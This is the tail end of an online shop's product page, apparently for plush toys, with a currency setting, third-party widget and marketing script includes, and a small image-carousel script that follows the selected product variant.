    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-06-07T09:59:14.000000Z\u0022,\u0022updated_at\u0022:\u00222024-06-07T09:59:14.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://mikuplushies.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://mikuplushies.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://mikuplushies.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://mikuplushies.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
